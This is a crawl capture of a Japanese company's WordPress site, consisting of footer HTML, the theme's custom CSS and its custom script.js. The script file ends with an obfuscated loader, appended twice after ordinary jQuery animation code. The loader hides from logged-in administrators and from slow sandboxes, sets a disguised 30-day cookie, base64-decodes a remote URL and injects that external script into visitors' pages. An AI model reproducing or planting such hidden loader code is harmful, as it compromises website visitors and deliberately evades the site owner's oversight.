	<li><a href='https://luidarelation.com/2023/03/'>2023年3月</a></li>
	<li><a href='https://luidarelation.com/2021/05/'>2021年5月</a></li>
	<li><a href='https://luidarelation.com/2021/04/'>2021年4月</a></li>
	<li><a href='https://luidarelation.com/2021/03/'>2021年3月</a></li>
	<li><a href='https://luidarelation.com/2020/02/'>2020年2月</a></li>
	<li><a href='https://luidarelation.com/2019/12/'>2019年12月</a></li>
	<li><a href='https://luidarelation.com/2019/11/'>2019年11月</a></li>
	<li><a href='https://luidarelation.com/2019/07/'>2019年7月</a></li>
	<li><a href='https://luidarelation.com/2019/05/'>2019年5月</a></li>
	<li><a href='https://luidarelation.com/2019/03/'>2019年3月</a></li>
			</ul>

			</div>


</div></div>
</div>
<div id="page-top">
	<a href="#header" title="ページトップへ"><img src="https://luidarelation.com/wp-content/uploads/2019/03/topbtn2.png"><span>TOPへ</span></a>
</div>


<div id="breadcrumb" class="breadcrumb inner wrap cf"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bc_homelink"><a itemprop="item" href="https://luidarelation.com/"><span itemprop="name"> HOME</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">タグ : Luidafestival</span><meta itemprop="position" content="2" /></li></ul></div>
<footer id="footer" class="footer wow animated fadeIn" role="contentinfo">
	<div id="inner-footer" class="inner wrap cf">

	
		<div id="footer-top" class="cf">
	
											
								
							
		</div>

		
	
		<div id="footer-bottom">
			<nav role="navigation">
				<div class="footer-links cf"><ul id="menu-%e3%83%a1%e3%82%a4%e3%83%b3%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-2" class="footer-nav cf"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87"><a href="https://luidarelation.com/">TOP</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://luidarelation.com/about-2/">ABOUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://luidarelation.com/service/">SERVICE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-84"><a href="https://luidarelation.com/news-all/">NEWS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://luidarelation.com/recruit/">RECRUIT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://luidarelation.com/contact/">CONTACT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-85"><a href="https://luidarelation.com/policy/">POLICY</a></li>
</ul></div>			</nav>

			<div class="follow">
			    <ul class="clearfix">
<!-- 			        <li><a href="#"><i class="fab fa-facebook"></i></a></li> -->
			        <li><a href="https://www.instagram.com/luida_relation_official/"><i class="fab fa-instagram"></i></a></li>
			        <li><a href="/contact/"><i class="far fa-envelope"></i></a></li>
			    </ul>
			</div>

			<p class="source-org copyright">&copy;Copyright2026 <a href="https://luidarelation.com/" rel="nofollow">Luida Relation inc.</a>.All Rights Reserved.</p>
		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jstork_custom\/*","\/wp-content\/themes\/jstork\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="page-top">
	<a href="#header" class="pt-button" title="ページトップへ"></a>
</div>

<script>
	jQuery(document).ready(function($) {
		$(function() {
		    var showFlag = false;
		    var topBtn = $('#page-top');
		    var showFlag = false;
		
		    $(window).scroll(function () {
		        if ($(this).scrollTop() > 400) {
		            if (showFlag == false) {
		                showFlag = true;
		                topBtn.stop().addClass('pt-active');
		            }
		        } else {
		            if (showFlag) {
		                showFlag = false;
		                topBtn.stop().removeClass('pt-active');
		            }
		        }
		    });
		    // smooth scroll
		    topBtn.click(function () {
		        $('body,html').animate({
		            scrollTop: 0
		        }, 500);
		        return false;
		    });
		});
	  loadGravatars();
	});
</script>
<script>
$(function(){
	$(".widget_categories li, .widget_nav_menu li").has("ul").toggleClass("accordionMenu");
	$(".widget ul.children , .widget ul.sub-menu").after("<span class='accordionBtn'></span>");
	$(".widget ul.children , .widget ul.sub-menu").hide();
	$("ul .accordionBtn").on("click", function() {
		$(this).prev("ul").slideToggle();
		$(this).toggleClass("active");
	});
});
</script><script type="text/javascript" src="https://luidarelation.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/luidarelation.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/remodal.js" id="remodal-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/masonry.pkgd.min.js" id="masonry.pkgd.min-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/scripts.js" id="main-js-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork/library/js/libs/modernizr.custom.min.js" id="css-modernizr-js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/jquery.inview.js"></script>
<script type="text/javascript" src="https://luidarelation.com/wp-content/themes/jstork_custom/script.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/style.css
body_size: 3328
content:
@charset "utf-8";
/*
Template: jstork
Theme Name: stork_custom
Theme URI:http://open-cage.com/stork/
*/

/* ヘッダー英字フォント変更 */
h2.en.gf{
    font-family: YuGothic,'Yu Mincho Light','YuMincho','Yu Mincho','游明朝体','ヒラギノ明朝 ProN','Hiragino Mincho ProN','Arial',sans-serif;
    font-size: 2.3em !important;
}

a {
	text-decoration: none;
}

/*ページトップボタン*/
#page-top a {
	background: transparent;
}

#page-top img {
	width: 35px;
}



/*セクション下にマージン*/
.box5, .box6, .box10, .box11 {
	margin-bottom: 100px;
}

/*ボタンアニメーション*/
.btnMore {
	display: inline-block;
	padding: 10px 50px;
	color: #081832;
	font-size: 16px;
	border: 1px solid #081832;
	margin-top: 20px;
	position: relative;
	transition: .3s;
}

.btnMore:before {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: -1;
  content: '';
  background: #081832;
  transform-origin: right top;
  transform: scale(0, 1);
  transition: transform .3s;
}
.btnMore:hover:before {
  transform-origin: left top;
  transform: scale(1, 1);
}

.btnMore:hover {
  color: #fff;
}

/*コンテナーのシャドーを消す*/
#inner-content {
	box-shadow: none;
}

#breadcrumb {
	box-shadow: none;
}


/*page-full ヘッダー カスタマイズ*/
.custom-page .page-title {
    font-size: 2.5em;
    margin: 0;
    padding-bottom: 0;
    font-weight: normal;
}

.custom-page .article-header {
	padding: 80px 0 !important;
    font-size: 0.8em;
    background: #081832;
    color: #fff;
    text-align: center;
}

.custom-page .article-header p {
	margin: 0;
}


/*h2見出しカスタマイズ*/
.entry-content h2 {
	margin: 0;
	padding: 0;
	background: transparent !important;
	box-shadow: none;
}

.entry-content h2 {
	color: #081832 !important;
	text-align: center;
	margin-bottom: 20px;
	letter-spacing: 8px;
}

/*page-full h2見出しカスタマイズ*/
.custom-page .headline {
	margin-top: 0;
	margin-bottom: 20px;
	text-align: center;
}

.custom-page .headline-title {
	margin-bottom: 0;
	font-weight: bold;
}

.custom-page .headline-text {
	font-size: 14px;
	margin-top: 0;
	color: #081832;
	font-weight: bold;
}

/*メインビジュアル（共通）==============================================================*/


.mv {
	position: relative;
}

.topmv {
	width: 100%;
	height: auto;
	vertical-align: bottom;
}

.topmv-text {
	color: #fff;
	text-align: center;
	position: absolute;
	top: 50%;
	left: 50%;
	-ms-transform: translate(-50%,-50%);
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	width: 100%;
}

.topmv-text-name {
	font-size: 100px;
    font-family: serif;
    line-height: 1;
    margin-bottom: 0;
}

.topmv-text-copy {
	font-size: 30px;
	letter-spacing: 5px;
}

.mv .scroll-down {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 50%;
	-ms-transform: translate(-50%,0);
	-webkit-transform: translate(-50%,0);
	transform: translate(-50%,0);	
	text-align: center;
}

.mv .scroll-down span {
	display: block;
    font-weight: lighter;
    letter-spacing: 3px;
    color: #fff;
    padding-bottom: 20px;
}

.mv .scroll-down img {
	width: 50px;

}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 100vh;
}

/*会社概要テーブル　スタイリング*/

.company-table {
	width: 100%;
	border-collapse: collapse;

}

.company-table th, .company-table td {
	padding: 20px;
}
 
.company-table th {
	font-weight: bold;
	color: #081832; 
	background-color: #fff;
}

.company-table th:last-of-type {
	border-bottom: 1px solid #ccc;
}

.company-table td:last-child {
	border-bottom: 1px solid #ccc;
}

/*会社概要 リードセクション*/
.box10 .headline-title {
	padding-top: 20px;
	padding-bottom: 20px;
}


/*PRセクションスタイリング*/
.pr-section {
	text-align: center;
}


/*トップニュースエリアスタイリング*/



.news-article {
	padding-right: 15px;
	padding-left: 15px;
}

.news-article a {
	font-size: 14px;
	color: #081832
}


.news-img {
	text-align: center;
	height: 150px;
	overflow: hidden;
}

.news-img img {
    width: 100%;
    height: auto;

}

.news-data {
	padding-top: 5px;
	padding-bottom: 5px;
}

.news-data time {
	padding-right: 5px;
}

.news-text {
	line-height: 1.1;
}

.more {
	text-align: center;
}








.hide-text {
	display: none;
}

.headline-text-readmore {
	cursor: pointer;
}



/*会社概要自己紹介セクション　スタイリング*/
.box14 {
    position: relative;
}

.message-content-text {
	padding-right: 40px;
	margin-top: 30px;
}

.message-content-info, .message-content-img {
	width: 50%;
	float: left;
}
 
.message-content-info p {
	margin-bottom: 0;
	line-height: 1.3;
}

.message-content-info .name {
	font-size: 50px;
    font-weight: normal;
}

.message-content-info .kana {
	font-size: 27px;
    font-weight: normal;
}



.top-message .message-content-keycopy {
	background: #fff;
	padding: 0 20px;
	opacity: 0.8;
	margin-bottom: 0;
	position: absolute;
	line-height: 1.3;

}

/*会社概要自己紹介セクション　スタイリング*/
.message-content-text {
	display: none;
}

/*お問い合わせ・リクルートセクション　スタイリング*/
.box7 {
	text-align: center;
}

.box7 .btnMore {
	background: #081832;
	color: #fff;
}

.box7 .btnMore:before {
	background: #fff;
}

.box7 .btnMore:hover {
	color: #081832;
	border: 1px solid #081832;
	background-color: #fff;
}

/*インターン（共通）==============================================================*/

.box7 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box7-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}



/*フッターSNSリンクボタン共通*/

.follow {
	width: 200px;
	display: inline-block;
}

.follow ul {
  	display:-webkit-box;
  	display:-ms-flexbox;
  	display:flex;
/*  	-webkit-box-pack: space-between;
	-ms-flex-pack: space-between;
	justify-content: space-between;*/
  	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}

.follow li {
	padding-right: 10px;
}


@media (max-width: 599px) {

.pc-br {
	display: none;
}

.btnMore {
	margin-top: 0;
	display: block;
	margin-left: 15px;
	margin-right: 15px;
}

/*メインビジュアル（モバイル）==============================================================*/

.top-mv-text-mobile {
	top: 30%;
}

.topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
}

/*PRエリアカスタマイズ（スマホ）*/
.pr-section {
	padding-top: 50px;
}


/*会社概要テーブル(モバイル)　スタイリング*/
.company-table, .company-table tbody, .company-table tr, .company-table td, .company-table th {
	display:block;
}

.company-table th {
	width:auto;
}

.company-table th {
	background-color: #081832; 
	color: #fff;
	text-align: center;
	padding-top: 10px;
	padding-bottom: 10px;
}

.company-table td {
	text-align: center;
}

.company-table .td-wrap {
	text-align: left;
	display: inline-block;
	width: 80%;
}

/*会社概要自己紹介セクション（スマホ）　スタイリング*/

.message-content-info .name {
	font-size: 30px;
}

.message-content-info .kana {
	font-size: 16px;
}

.message-content-info p:first-child {
	font-size: 11px;	
}

.message-content-keycopy {
	top: 37%;
	font-size: 30px;
}


/*ニュースセクション（スマホ）*/
.news li {
	padding-bottom: 30px;
}

.news li:last-child {
	padding-bottom: 0;
}


/*お問い合わせ・リクルートセクション　スタイリング*/
.contact, .intern {
	padding-bottom: 50px;
}

.copyright {
	text-align: left;
}

}

@media (min-width: 768px) {

.sp-br {
	display: none;
}

/*メインビジュアル（PC）==============================================================*/

.site h1 {
	margin-top: 0;
	margin-bottom: 0;
}

#logo .h1.text a {
	font-family: serif;
	color: #fff;
}

.topmv-mobile {
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  height: 50vh;
  z-index: -1;
}

.topmv-text-mobile {
	top: 40%;
}

.topmv-text-mobile .topmv-text-name {
	font-size: 35px;
	margin: 20px 0 15px 0;
}

.topmv-text-mobile .topmv-text-copy {
	font-size: 20px;
}

.bgfull .mv .header {
	position: absolute;
    width: 100%;
    background: transparent;
}

.bgfull .mv .header #inner-header {
	background: transparent;
}

.mv #g_nav .nav li a {
	color: #fff;
}

.inner-header .nav_btn {
	color: #fff;
}

/*会社概要テーブル(PC・タブレット)　スタイリング*/
.company-table th {
	padding: 10px 20px 10px 0;
	font-size: 20px;
	text-align: left;
}

.company-table th, .company-table td {
	border-top: 1px solid #ccc;
	padding: 20px;
}

/*PRセクションスタイリング*/
.box5 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

.pr-section {
	width: 33.3333%;
}

/*トップニューススタイリング*/
.news ul {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-bottom: 0;
}

.news li {
	width: 25%;
	border-right: 1px solid #707070;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	margin-bottom: 20px;
}

.news li:nth-child(4n) {
	border-right: 0;
}

/*コンタクト・リクルートセクション　スタイリング*/
.box7 {
	display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    justify-content: center;
}

.contact, .intern {
	width: 40%;
}

/*followボタン　スタイリング*/
.follow {
	margin-left: 55px;
}


/*会社概要自己紹介セクション　スタイリング*/
.message-content-text-sp {
	display: none;
}

.message-content-text {
	display: block;
}

.message-content-keycopy {
	bottom: 10%;
/*    right: 370px;*/
    font-size: 40px;
}





/*アニメーション*/

.box5, .box6 {
	transition: 1s;
	transform: translate(0,200px);
	-webkit-transform: translate(0,200px);
	opacity: 0;
}

.box5-chg, .box6-chg {
	transform: translate(0,0);
	-webkit-transform: translate(0,0);
	opacity: 1;
}


.message-content-info-animation {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
	overflow: visible;
}

.message-content-text {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-keycopy {
	transition: 1s;
	-ms-transform: translateX(-20%);
	transform: translateX(-20%);
	-webkit-transform: translateX(-20%);
	opacity: 0;
}

.message-content-img {
	transition: 1s;
	-ms-transform: translate(10%,10%);
	transform: translate(10%,10%);
	-webkit-transform: translate(10%,10%);
	opacity: 0;
}

.message-content-info-animation-chg {
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    transform: translateX(0px);
	opacity: 1;
}

.message-content-text-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-keycopy-chg {
    -webkit-transform: translateX(0px) !important;
    -ms-transform: translateX(0px) !important;
    transform: translateX(0px) !important;
    opacity: 1 !important;
}

.message-content-img-chg {
    -webkit-transform: translate(0px,0px) !important;
    -ms-transform: translate(0px,0px) !important;
    transform: translate(0px,0px) !important;
    opacity: 1 !important;
}



}


/*タブレット用のレイアウト*/
@media screen and (min-width:600px) and (max-width:959px) {

.message-content-keycopy {
	bottom: 3%;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://luidarelation.com/wp-content/themes/jstork_custom/script.js
body_size: 1244
content:




// hideテキストを表示する
jQuery(function(){
    jQuery(".headline-text span").on("click", function() {
        jQuery(this).addClass("on-click");
        jQuery(".hide-text").slideToggle(1000);
    });
}); 

jQuery("#menubtn").click(function(){
	jQuery('#menu').slideToggle();
});


// 下からスライド表示

// PRセクション
jQuery('.box5').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box5-chg');}});

// ニュースセクション
jQuery('.box6').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box6-chg');}});

// コンタクト・インターンセクション
jQuery('.box7').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('box7-chg');}});



// 横からスライド表示

// 代表名前
jQuery('.message-content-info-animation').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-info-animation-chg');}});

// 代表メッセージ
jQuery('.message-content-text').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-text-chg');}});

// キャッチコピー
jQuery('.message-content-keycopy').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-keycopy-chg');}});

// 代表の写真
jQuery('.message-content-img').on('inview', function(isInView) {
if(isInView){jQuery(this).stop().addClass('message-content-img-chg');}});





// jQuery('.service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-text-reverce .service-content-text').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-text-chg');}});

// jQuery('.service-content-img').on('inview', function(isInView) {
// if(isInView){jQuery(this).stop().addClass('service-content-img-chg');}});
(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();